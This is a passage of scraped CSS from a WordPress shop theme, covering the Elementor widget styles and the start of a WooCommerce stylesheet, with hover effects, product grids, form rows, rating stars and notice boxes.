  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.text-rotate {
  -moz-transform: translateX(-50%) translateY(-50%) rotate(-90deg);
  -webkit-transform: translateX(-50%) translateY(-50%) rotate(-90deg);
  transform: translateX(-50%) translateY(-50%) rotate(-90deg);
}

.text-shadow {
  -webkit-text-stroke: 3px #fff;
  -webkit-text-fill-color: #F02757;
}

.hover-style .elementor-cta__button-wrapper {
  opacity: 0;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  transform: translateY(10px);
  height: 0;
}
.hover-style .elementor-cta__title {
  transform: translateY(0);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.hover-style .elementor-cta__content {
  overflow: hidden;
}
.hover-style:hover .elementor-cta__title {
  transform: translateY(-20px);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.hover-style:hover .elementor-cta__button-wrapper {
  opacity: 1;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  transform: translateY(-10px);
}

.mask-text .elementor-counter > * {
  color: transparent;
  text-align: center;
  font-size: 10em;
  font-weight: 900;
  background-image: url("../../../assets/images/ldp_mask.jpg");
  background-size: contain;
  background-clip: text;
  -webkit-background-clip: text;
  -ms-background-clip: text;
  -moz-background-clip: text;
}

.e--ua-safari .mask-text .elementor-counter {
  text-align: center;
}
.e--ua-safari .mask-text .elementor-counter > * {
  display: inline;
}

.elementor-view-framed .elementor-icon,
.elementor-view-default .elementor-icon {
  color: var(--primary);
  border-color: var(--primary);
}

.elementor-view-stacked .elementor-icon {
  background-color: var(--primary);
}

.elementor-icon-box-wrapper:hover .elementor-icon {
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  transform: scale(0.9);
}

.elementor-image-box-wrapper .elementor-image-box-img img {
  display: inline-block;
}

.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-img a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  opacity: 0;
  left: 0;
  top: 0;
  transition: all 0.4s ease;
  z-index: 10;
}
.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-img img {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-wrapper {
  text-align: center;
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  overflow: hidden;
}
.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-wrapper:hover .elementor-image-box-content {
  bottom: 0;
}
.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-wrapper:hover .elementor-image-box-img a:before {
  opacity: 1;
}
.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-content {
  position: absolute;
  width: 100%;
  bottom: -40px;
  z-index: 11;
  transition: all 0.3s ease;
}
.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title {
  margin-bottom: 0;
  font-size: 14px;
  background-color: var(--primary);
}
.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title a {
  display: flex;
  height: 40px;
  align-items: center;
  justify-content: center;
  line-height: 18px;
  color: #ffffff;
}

.icon-list-hover-underline .elementor-icon-list-item a:hover .elementor-icon-list-text {
  text-decoration: underline;
}

.elementor-widget-accordion.matico-accordion-layout-1 .elementor-accordion {
  background-color: #383838;
}
.elementor-widget-accordion.matico-accordion-layout-1 .elementor-accordion .elementor-accordion-item {
  margin-bottom: 0;
}
.elementor-widget-accordion.matico-accordion-layout-1 .elementor-tab-title {
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 1px;
  padding: 13.5px 20px;
  cursor: pointer;
  color: #ffffff;
  background-color: #444444;
  font-family: var(--e-global-typography-accent-font-family);
}
.elementor-widget-accordion.matico-accordion-layout-1 .elementor-tab-title .elementor-accordion-title {
  display: inline-flex;
  align-items: center;
  color: #ffffff;
}
.elementor-widget-accordion.matico-accordion-layout-1 .elementor-tab-title .elementor-accordion-title i {
  font-size: 16px;
  margin-right: 13px;
}
.elementor-widget-accordion.matico-accordion-layout-1 .elementor-tab-content {
  font-size: 12px;
  border: none;
  padding: 0;
  color: var(--light);
}
.elementor-widget-accordion.matico-accordion-layout-1 .elementor-accordion .elementor-accordion-item {
  border: none;
}
.elementor-widget-accordion.matico-accordion-layout-1 .elementor-accordion .elementor-tab-title .elementor-accordion-icon {
  color: #ffffff;
}
.elementor-widget-accordion.matico-accordion-layout-2 .elementor-accordion .elementor-accordion-item {
  margin-bottom: 15px;
  border: 1px solid;
  border-color: var(--border);
  border-radius: 4px;
}
.elementor-widget-accordion.matico-accordion-layout-2 .elementor-tab-title {
  margin-bottom: 1px;
  cursor: pointer;
  color: #000000;
  background-color: transparent;
  font-family: var(--e-global-typography-accent-font-family);
  border: none;
}
.elementor-widget-accordion.matico-accordion-layout-2 .elementor-tab-title .elementor-accordion-title {
  display: inline-flex;
  align-items: center;
}
.elementor-widget-accordion.matico-accordion-layout-2 .elementor-tab-title .elementor-accordion-title i {
  font-size: 16px;
  margin-right: 13px;
}
.elementor-widget-accordion.matico-accordion-layout-2 .elementor-tab-content {
  font-size: 14px;
  border-top: none;
  color: var(--light);
}
.elementor-widget-accordion.matico-accordion-layout-2 .elementor-tab-content p {
  margin: 0;
}
@media (max-width: 768px) {
  .elementor-widget-accordion.matico-accordion-layout-2 .elementor-accordion-icon {
    visibility: hidden;
  }
}

.image-style-matico-yes.elementor-widget-image .elementor-widget-container {
  overflow: hidden;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a {
  position: relative;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a img {
  transform: scale(1);
  transition: transform 0.35s;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a:before, .image-style-matico-yes.elementor-widget-image .elementor-widget-container a:after {
  transform: scale(0.9);
  transition: transform 0.35s, all 0.7s;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 50%;
  left: 50%;
  margin-left: -50%;
  top: 25%;
  border-color: rgba(200, 200, 200, 0);
  border-style: solid;
  border-width: 0 1px;
  z-index: 2;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a:after {
  position: absolute;
  content: "";
  width: 50%;
  height: 100%;
  left: 50%;
  margin-left: -25%;
  top: 0;
  border-color: rgba(200, 200, 200, 0);
  border-style: solid;
  border-width: 1px 0;
  z-index: 2;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a:hover img {
  transform: scale(1.09);
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a:hover:before {
  height: 100%;
  top: 0;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a:hover:after {
  width: 100%;
  margin-left: -50%;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a:hover:before, .image-style-matico-yes.elementor-widget-image .elementor-widget-container a:hover:after {
  border-color: #ffffff;
}

.icon-list-style-matico-yes .elementor-icon-list-item .elementor-icon-list-text {
  position: relative;
}
.icon-list-style-matico-yes .elementor-icon-list-item .elementor-icon-list-text:before {
  content: "";
  position: absolute;
  width: 0;
  height: 1px;
  left: auto;
  right: 0;
  bottom: 0;
  background-color: #000000;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.icon-list-style-matico-yes .elementor-icon-list-item a:hover .elementor-icon-list-text:before {
  width: 100%;
  left: 0;
  right: auto;
}

.elementor_library-template-default .entry-header,
.elementor_library-template-default #post-navigation,
.elementor_library-template-default .entry-taxonomy {
  display: none;
}

.header-absolute {
  position: absolute !important;
  width: 100%;
  z-index: 99;
  background-color: transparent !important;
}

:root {
  --scroll-bar: 8px;
}

body:not(.has-scrollbar) .elementor-section.elementor-section-stretched {
  width: 100vw !important;
  margin-left: calc(-50vw + 50%) !important;
  margin-right: calc(-50vw + 50%) !important;
  left: 0 !important;
}

body.has-scrollbar .elementor-section.elementor-section-stretched {
  width: calc(100vw - 20px) !important;
  margin-left: calc(-50vw + 50% + 10px) !important;
  margin-right: calc(-50vw + 50% + 10px);
  left: 0 !important;
}

@supports (color: var(--scroll-bar)) {
  body.has-scrollbar .elementor-section.elementor-section-stretched {
    width: calc(100vw - var(--scroll-bar)) !important;
    margin-left: calc(-50vw + 50% + (var(--scroll-bar) / 2)) !important;
    margin-right: calc(-50vw + 50% + (var(--scroll-bar) / 2)) !important;
    left: 0 !important;
  }
}
.elementor-social-icons-wrapper .elementor-social-icon:hover {
  opacity: 1;
}

.c-primary {
  color: var(--primary);
}

.elementor-widget-tabs .elementor-tab-title a {
  display: flex;
  align-items: center;
}

.underline-primary {
  position: relative;
}
.underline-primary:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 10px;
  bottom: 10px;
  left: 0;
  background-color: #FFD8D2;
  z-index: -1;
}

.sublink .elementor-column:hover img {
  opacity: 0.8;
  border-color: var(--primary) !important;
}
.sublink .elementor-column img {
  transition: all 0.3s ease;
}

.btn-slider {
  display: inline-flex;
  align-items: center;
}
.btn-slider i {
  margin-bottom: 2px;
}
.btn-slider i.left {
  font-size: 10px;
  margin-right: 7px;
  width: 12px;
  transition: all 0.15s ease;
}
.btn-slider i.right {
  font-size: 10px;
  margin-left: 0;
  order: 15;
  width: 0;
  opacity: 0;
  transition: all 0.15s ease;
}
.btn-slider:hover i.left {
  width: 0;
  opacity: 0;
  margin-right: 0;
}
.btn-slider:hover i.right {
  width: 12px;
  opacity: 1;
  margin-left: 7px;
}

/*# sourceMappingURL=elementor.css.map */


--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/css/woocommerce/woocommerce.css?ver=1.1.5
body_size: 24605
content:
@charset "UTF-8";
/**
 * WooCommerce
 */
/**
 * Imports
 */
@font-face {
  font-family: "star";
  src: url("../../../../../plugins/woocommerce/assets/fonts/star.eot");
  src: url("../../../../../plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("../../../../../plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("../../../../../plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("../../../../../plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
  font-weight: normal;
  font-style: normal;
}
@keyframes slideInDown1 {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
}
@keyframes slideOutUp {
  from {
    transform: translate3d(0, 100%, 0);
    visibility: hidden;
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.price ins {
  color: var(--accent);
}
.price del {
  color: var(--light);
}

/**
 * Header Elements
 */
.site-header-cart {
  list-style-type: none;
  margin-left: 0;
  padding: 0;
  margin-bottom: 0;
}
.site-header-cart .cart-contents {
  position: relative;
  display: block;
  text-align: center;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.site-header-cart .cart-contents::before {
  color: var(--primary);
}
.site-header-cart .widget_shopping_cart {
  display: none;
  background-color: var(--background);
  padding: 2.2906835em 1.41575em 1.41575em;
}
.site-header-cart .widget_shopping_cart .buttons {
  padding: 0;
}
.site-header-cart .widget_shopping_cart .buttons .button {
  margin: 0;
}

.site-search {
  font-size: 14px;
  color: var(--text);
  clear: both;
  display: none;
}
.site-search .widget_product_search #searchsubmit {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}

/**
 * Handheld footer bar
 */
.matico-handheld-footer-bar {
  position: fixed !important;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 996;
  border-top: 1px solid;
  border-top-color: var(--border);
}
.matico-handheld-footer-bar::before, .matico-handheld-footer-bar::after {
  content: "";
  display: table;
}
.matico-handheld-footer-bar::after {
  clear: both;
}
@media (min-width: 1025px) {
  .matico-handheld-footer-bar {
    display: none;
  }
}
.matico-handheld-footer-bar ul {
  margin: 0;
}
.matico-handheld-footer-bar ul li {
  display: inline-block;
  float: left;
  text-align: center;
}
.matico-handheld-footer-bar ul li:last-child > a {
  border-right: 0;
}
.matico-handheld-footer-bar ul li > a {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  flex-direction: column;
  padding-bottom: 5px;
  background-color: var(--background);
  height: 4.235801032em;
  position: relative;
  z-index: 999;
  border-right: 1px solid;
  border-right-color: var(--border);
}
.matico-handheld-footer-bar ul li > a:before {
  color: var(--accent);
}
.matico-handheld-footer-bar ul li > a .title {
  font-weight: 600;
  font-size: 12px;
  color: var(--accent);
}
.matico-handheld-footer-bar ul li.search .site-search {
  background-color: var(--background);
  position: absolute;
  bottom: -5em;
  left: 0;
  right: 0;
  transition: all, ease, 0.2s;
  padding: 1em;
  z-index: 1;
  display: block;
}
.matico-handheld-footer-bar ul li.search.active .site-search {
  bottom: calc(100% + 1px);
}
.matico-handheld-footer-bar ul li.search .site-search,
.matico-handheld-footer-bar ul li.search .widget,
.matico-handheld-footer-bar ul li.search form {
  margin-bottom: 0;
}
.matico-handheld-footer-bar ul li.search .widget_product_search {
  padding-bottom: 0;
}
.matico-handheld-footer-bar ul li.search .ajax-search-result {
  display: none;
}
.matico-handheld-footer-bar ul li.cart .count, .matico-handheld-footer-bar ul li.wishlist .count {
  display: inline-block;
  min-width: 16px;
  text-indent: 0;
  line-height: 12px;
  font-size: 12px;
  padding: 2px 0;
  box-sizing: content-box;
  position: absolute;
  top: 0.5em;
  left: 50%;
  border-radius: 100%;
  color: #fff;
  background-color: var(--primary);
}
.matico-handheld-footer-bar ul.columns-1 li {
  width: 100%;
  display: block;
  float: none;
}
.matico-handheld-footer-bar ul.columns-2 li {
  width: 50%;
}
.matico-handheld-footer-bar ul.columns-3 li {
  width: 33.33333%;
}
.matico-handheld-footer-bar ul.columns-4 li {
  width: 25%;
}
.matico-handheld-footer-bar ul.scsscolumns-5 li {
  width: 20%;
}

.sf-input-focused .matico-handheld-footer-bar {
  display: none;
}

/**
 * Shop tables
 */
table.shop_table_responsive thead {
  display: none;
}
table.shop_table_responsive tbody th {
  display: none;
}
table.shop_table_responsive tr td {
  display: block;
  text-align: right;
  clear: both;
}
table.shop_table_responsive tr td::before, table.shop_table_responsive tr td::after {
  content: "";
  display: table;
}
table.shop_table_responsive tr td::after {
  clear: both;
}
table.shop_table_responsive tr td[data-title]::before {
  content: attr(data-title) ": ";
  font-weight: 600;
  float: left;
}
table.shop_table_responsive tr td.product-remove a {
  text-align: left;
}
table.shop_table_responsive tr td.actions::before, table.shop_table_responsive tr td.download-actions::before {
  display: none;
}
table.shop_table_responsive tr td.download-actions .button {
  display: block;
  text-align: center;
  line-height: 50px;
}
table.shop_table_responsive.my_account_orders .order-actions {
  text-align: right;
}
table.shop_table_responsive.my_account_orders .order-actions::before {
  display: none;
}

/**
 * Breadcrumbs
 */
/**
 * Right to left styles
 */
/*!rtl:begin:ignore*/
.rtl .widget_price_filter .price_label,
.rtl .widget_price_filter .price_label span {
  direction: ltr;
  unicode-bidi: embed;
}

/*!rtl:end:ignore*/
/**
 * General WooCommerce components
 */
.woocommerce-form__label-for-checkbox {
  cursor: pointer;
  display: block;
}
.woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox {
  margin-right: 0.3342343017em;
}

.form-row label {
  color: var(--accent);
  display: block;
  margin-bottom: 0.5em;
}
.form-row .select2-container--default .select2-selection--single {
  border: 1px solid;
  border-color: var(--border);
  border-radius: 5px;
  min-height: 52px;
  background-color: var(--background);
}
.form-row .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 52px;
  color: var(--text);
}
.form-row .select2-container--default .select2-search--dropdown .select2-search__field {
  background: #fff !important;
}
.form-row input,
.form-row textarea,
.form-row select {
  width: 100%;
}
.form-row input[type=checkbox],
.form-row input[type=radio] {
  width: auto;
}
.form-row .button {
  width: auto;
}
.form-row.create-account label {
  display: inline-block;
}
.form-row.woocommerce-validated input.input-text {
  box-shadow: inset 2px 0 0 #0f834d;
}
.form-row.woocommerce-invalid input.input-text {
  box-shadow: inset 2px 0 0 #e2401c;
}
.form-row.woocommerce-invalid input.input-checkbox {
  outline: 2px solid #e2401c;
  outline-offset: 1px;
}
.form-row.woocommerce-invalid .select2-selection {
  border-color: #e2401c;
  border-width: 2px;
}

.form-row-last {
  margin-right: 0 !important;
}

.form-row-wide {
  clear: both;
  width: 100%;
}

.required {
  border-bottom: 0 !important;
  color: #e2401c;
}

.demo_store {
  position: fixed;
  left: 0;
  bottom: 69px;
  right: 0;
  margin: 0;
  padding: 1em 1.41575em;
  background-color: #3d9cd2;
  color: #fff;
  z-index: 9998;
}
.demo_store a {
  color: #fff;
  font-weight: 400;
  text-decoration: underline;
}
.demo_store a:hover {
  text-decoration: none;
}
.demo_store a.woocommerce-store-notice__dismiss-link {
  display: block;
}

.star-rating {
  overflow: hidden;
  position: relative;
  height: 1em;
  line-height: 1.1666666667;
  font-size: 12px;
  width: 6.5em;
  font-family: "star";
  font-weight: 400;
}
.star-rating::before {
  content: "s s s s s";
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  color: #C6D371;
}
.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
.star-rating span::before {
  content: "S S S S S";
  top: 0;
  position: absolute;
  left: 0;
  color: #C6D371;
}

p.stars {
  display: inline-block;
  margin: 0;
}
p.stars a {
  position: relative;
  height: 1em;
  width: 1em;
  text-indent: -999em;
  display: inline-block;
  text-decoration: none;
  margin-right: 1px;
  font-weight: 400;
}
p.stars a::before {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 1em;
  height: 1em;
  line-height: 1;
  font-family: "star";
  content: "S";
  color: var(--text);
  text-indent: 0;
  opacity: 0.25;
}
p.stars a:hover ~ a::before {
  content: "S";
  color: var(--text);
  opacity: 0.25;
}
p.stars:hover a::before {
  content: "S";
  color: var(--primary);
  opacity: 1;
}
p.stars.selected a.active::before {
  content: "S";
  color: var(--primary);
  opacity: 1;
}
p.stars.selected a.active ~ a::before {
  content: "S";
  color: var(--text);
  opacity: 0.25;
}
p.stars.selected a:not(.active)::before {
  content: "S";
  color: var(--primary);
  opacity: 1;
}

.wc-block-grid__product-onsale,
.onsale {
  padding: 2px 5px;
  min-width: 43px;
  line-height: 16px;
  display: inline-block;
  position: absolute;
  text-align: center;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  top: 10px;
  left: 10px;
  z-index: 1;
  border-radius: 3px;
  background-color: #CB1E25;
  color: #fff;
}

.onsale + .stock-label {
  top: 30px;
  left: 0;
}

.stock-label {
  padding: 0 10px;
  line-height: 22px;
  display: inline-block;
  position: absolute;
  font-size: 12px;
  font-weight: 700;
  top: 0;
  left: 0;
  z-index: 3;
  border-radius: 10px;
  background-color: #F4F4F4;
  color: var(--accent);
}

.quantity .qty {
  width: 4.235801032em;
  text-align: center;
}

.matico-sorting {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  padding-bottom: 15px;
}
.matico-sorting > * {
  margin-top: 0;
  margin-bottom: 0;
}
.matico-sorting .woocommerce-ordering {
  position: relative;
  margin-left: auto;
}
.matico-sorting .woocommerce-ordering select {
  font-size: 14px;
  line-height: 26px;
  border: none;
  padding: 0 18px 0 0;
  background-position: 100% center;
  background-size: 8px 8px;
  text-align: right;
  color: var(--light);
  background-color: var(--background);
}

.matico-products-per-page {
  font-size: 14px;
  color: var(--accent);
  padding-left: 19px;
  margin-left: 14px;
  position: relative;
  display: flex;
  align-items: center;
}
.matico-products-per-page .per-page-title {
  color: var(--light);
}
.matico-products-per-page select:not([size]):not([multiple]) {
  margin-left: 3px;
  padding: 0 18px 0 0;
  border: none;
  width: auto;
  background-position: 100% center;
  background-size: 8px 8px;
  background-color: var(--background);
}
.matico-products-per-page:after {
  content: "";
  width: 1px;
  height: 20px;
  position: absolute;
  background-color: var(--border);
  left: 0;
  top: 50%;
  transform: translateY(-50%);
}

.gridlist-toggle {
  display: inline-flex;
  margin-right: auto;
  margin-left: -4px;
}
.gridlist-toggle a {
  font-size: 11px;
  display: inline-block;
  color: var(--light);
  padding: 4px;
  line-height: 0;
}
.gridlist-toggle a.active, .gridlist-toggle a:hover {
  color: var(--accent);
}

.related,
.upsells {
  margin-bottom: 70px;
  margin-top: 44px;
}
@media (max-width: 767px) {
  .related,
.upsells {
    margin-top: 30px;
    margin-bottom: 40px;
  }
}
.related > h2:first-child,
.upsells > h2:first-child {
  font-weight: 600;
  font-size: 24px;
  line-height: 28px;
  letter-spacing: -1px;
  text-transform: capitalize;
  margin-bottom: 15px;
  text-align: left;
  color: var(--accent);
}
.related > h2:first-child:before,
.upsells > h2:first-child:before {
  content: "";
  display: inline-block;
  width: 12px;
  height: 12px;
  margin-right: 18px;
  border-radius: 50%;
  background-color: #75A509;
}

.hentry .woocommerce-message strong,
.hentry .woocommerce-info strong,
.hentry .woocommerce-error strong,
.hentry .woocommerce-noreviews strong,
.hentry p.no-comments strong {
  color: #fff;
}

.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
  margin-top: 0;
  margin-left: 0;
  margin-bottom: 30px;
  padding: 1.3em 1.618em 1em;
  background-color: #0f834d;
  border-radius: 2px;
  color: #fff;
  clear: both;
  border-left: 0.6180469716em solid rgba(0, 0, 0, 0.15);
}
.woocommerce-message::before, .woocommerce-message::after,
.woocommerce-info::before,
.woocommerce-info::after,
.woocommerce-error::before,
.woocommerce-error::after,
.woocommerce-noreviews::before,
.woocommerce-noreviews::after,
p.no-comments::before,
p.no-comments::after {
  content: "";
  display: table;
}
.woocommerce-message::after,
.woocommerce-info::after,
.woocommerce-error::after,
.woocommerce-noreviews::after,
p.no-comments::after {
  clear: both;
}
.woocommerce-message a,
.woocommerce-info a,
.woocommerce-error a,
.woocommerce-noreviews a,
p.no-comments a {
  color: #fff;
}
.woocommerce-message a:hover,
.woocommerce-info a:hover,
.woocommerce-error a:hover,
.woocommerce-noreviews a:hover,
p.no-comments a:hover {
  color: #fff;
  opacity: 0.7;
}
.woocommerce-message a.button:hover,
.woocommerce-info a.button:hover,
.woocommerce-error a.button:hover,
.woocommerce-noreviews a.button:hover,
p.no-comments a.button:hover {
  opacity: 1;
}
.woocommerce-message .button,
.woocommerce-info .button,
.woocommerce-error .button,
.woocommerce-noreviews .button,
p.no-comments .button {
  float: right;
  padding: 0;
  background: none;
  color: #fff;
  box-shadow: none;
  line-height: 1.618;
  margin-left: 1em;
  padding-left: 1em;
  border-width: 0;
  border-left-width: 1px;
  border-left-style: solid;
  border-left-color: rgba(255, 255, 255, 0.25) !important;
  border-radius: 0;
}
.woocommerce-message .button:hover,
.woocommerce-info .button:hover,
.woocommerce-error .button:hover,
.woocommerce-noreviews .button:hover,
p.no-comments .button:hover {
  background: none;
  color: #fff;
  opacity: 0.7;
}
.woocommerce-message strong,
.woocommerce-info strong,
.woocommerce-error strong,
.woocommerce-noreviews strong,
p.no-comments strong {
  color: #fff;
}
.woocommerce-message pre,
.woocommerce-info pre,
.woocommerce-error pre,
.woocommerce-noreviews pre,
p.no-comments pre {
  background-color: rgba(0, 0, 0, 0.1);
}
.home .woocommerce-message,
.home .woocommerce-info,
.home .woocommerce-error,
.home .woocommerce-noreviews,
.home p.no-comments {
  display: none;
}

.site-content > .col-full > .woocommerce > .woocommerce-info:first-child,
.site-content > .col-full > .woocommerce > .woocommerce-error:first-child {
  margin-top: 2.617924em;
}

.woocommerce-error {
  list-style: none;
}

.woocommerce-info,
.woocommerce-noreviews,
p.no-comments {
  background-color: #3d9cd2;
}

.woocommerce-error {
  background-color: #e2401c;
}

dl.variation {
  font-size: 0.875em;
}
dl.variation dd {
  margin: 0 0 1em;
}

.wc-item-meta {
  font-size: 0.875em;
  margin-left: 0;
  list-style: none;
}
.wc-item-meta li::before, .wc-item-meta li::after {
  content: "";
  display: table;
}
.wc-item-meta li::after {
  clear: both;
}
.wc-item-meta li strong,
.wc-item-meta li p {
  display: inline-block;
}

/**
 * Homepage
 */
.matico-product-section {
  margin-bottom: 1.618em;
}
.matico-product-section .section-title {
  text-align: center;
  margin-bottom: 1em;
}
.matico-product-section:last-child {
  margin-bottom: 0;
}

/**
 * Single Product Pagination
 */
.matico-product-pagination {
  position: relative;
  display: flex;
  align-items: center;
}
@media (max-width: 768px) {
  .matico-product-pagination {
    display: none;
  }
}
.matico-product-pagination a > span {
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--light);
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
}
.matico-product-pagination a > span .matico-icon-left-arrow {
  margin-right: 10px;
  line-height: inherit;
}
.matico-product-pagination a > span .matico-icon-right-arrow {
  margin-left: 10px;
  line-height: inherit;
}
.matico-product-pagination a > span:hover {
  color: var(--accent);
}
.matico-product-pagination a:last-child {
  margin-left: 25px;
}
.matico-product-pagination a:hover .product-item {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
  top: 100%;
}
.matico-product-pagination a span.shop-tooltip {
  display: inline-flex;
  align-items: center;
  margin: 0 3px;
  vertical-align: text-bottom;
  line-height: 22px;
}
.matico-product-pagination a:nth-child(2):hover {
  color: var(--accent);
}
.matico-product-pagination .product-item {
  position: absolute;
  right: 0;
  top: calc(100% + 10px);
  opacity: 0;
  visibility: visible;
  pointer-events: none;
  width: 250px;
  background: #fff;
  box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
  display: flex;
  align-items: center;
  text-align: left;
  transition: all ease-in-out 0.3s;
  border-radius: 5px;
  overflow: hidden;
  z-index: 99;
}
.matico-product-pagination .product-item img {
  max-width: 80px;
}
.matico-product-pagination .product-item .matico-product-pagination-content {
  padding: 0 15px;
}
.matico-product-pagination .product-item .matico-product-pagination__title {
  color: var(--accent);
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  max-height: 2.4em;
  font-weight: 500;
  line-height: 1.2;
  margin-bottom: 5px;
}
.matico-product-pagination .product-item .price {
  display: flex;
  align-items: baseline;
  font-size: 14px;
  color: var(--light);
  font-weight: 600;
}
.matico-product-pagination .product-item .price del {
  color: var(--light);
  order: 2;
  margin-left: 0.327em;
  font-size: 12px;
}
.matico-product-pagination .product-item .price ins {
  order: 1;
  margin-left: 0;
  font-weight: 600;
  font-size: 14px;
  color: var(--highlight);
}

/**
 * Sticky Add to Cart
 */
.matico-sticky-add-to-cart {
  display: none;
}

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

@media (max-width: 1023px) {
  .matico-archive-product #secondary {
    display: none;
  }
}

.quantity_wrap .quantity_label {
  display: none;
  font-size: 14px;
  color: var(--accent);
}

/**
 * Products
 */
.products-no-gutter ul.products {
  margin-left: 0;
  margin-right: 0;
}

.products-no-gutter .products-list ul.products {
  margin-left: -15px;
  margin-right: -15px;
}

.matico-products-spacing {
  padding: 0 15px;
  border-radius: 4px;
  border: 1px solid var(--border);
}
@media (min-width: 1024px) {
  .matico-products-spacing {
    padding: 0 30px;
  }
}

.matico-products-overflow {
  overflow: hidden;
}

ul.products,
.wc-block-grid__products {
  margin-left: -15px;
  margin-right: -15px;
  margin-bottom: 0;
  clear: both;
  display: flex;
  flex-wrap: wrap;
}
@media (min-width: 1024px) {
  ul.products,
.wc-block-grid__products {
    margin-left: -30px;
    margin-right: -30px;
  }
}
ul.products li.product,
ul.products .wc-block-grid__product,
.wc-block-grid__products li.product,
.wc-block-grid__products .wc-block-grid__product {
  padding-left: 15px;
  padding-right: 15px;
  list-style: none;
  margin-top: 30px;
  margin-bottom: 30px;
  position: relative;
  transition: all 0.3s ease;
  width: 100%;
  border-right: 1px solid var(--border);
}
@media (min-width: 1024px) {
  ul.products li.product,
ul.products .wc-block-grid__product,
.wc-block-grid__products li.product,
.wc-block-grid__products .wc-block-grid__product {
    padding-left: 30px;
    padding-right: 30px;
  }
}
ul.products li.product:before,
ul.products .wc-block-grid__product:before,
.wc-block-grid__products li.product:before,
.wc-block-grid__products .wc-block-grid__product:before {
  content: "";
  position: absolute;
  height: 1px;
  width: 100%;
  left: 0;
  bottom: -31px;
  background-color: var(--border);
}
ul.products li.product .product-block,
ul.products .wc-block-grid__product .product-block,
.wc-block-grid__products li.product .product-block,
.wc-block-grid__products .wc-block-grid__product .product-block {
  position: relative;
  overflow: hidden;
  background-color: #ffffff;
  transition: all 0.3s ease;
}
ul.products li.product .product-block:hover .product-caption,
ul.products .wc-block-grid__product .product-block:hover .product-caption,
.wc-block-grid__products li.product .product-block:hover .product-caption,
